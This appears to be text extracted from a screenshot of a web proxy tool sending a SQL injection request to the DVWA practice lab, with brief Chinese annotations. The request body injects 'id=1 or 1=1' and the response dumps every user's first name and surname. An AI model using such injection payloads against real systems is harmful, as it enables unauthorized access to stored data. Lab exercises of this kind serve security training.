 Request
Raw Params Headers Hex
POST request to /dvwa-master/vulnerabilities/sqli/
Type Name Value
Cookie security medium
Cookie PHPSESSID
Body id 1 or 1=1 设置id的值
Body Submit Submit
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
View Source
Vulnerability: SQL Injection
Home
Instruct
Setup /
Brute F
Comma
CSRF
File Inc
File Up
Insecur
SQL Inj
SQL Inj
Weak S
XSS (D
XSS (R
XSS (S
User ID: .. Submit
列出所有的账户名称
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith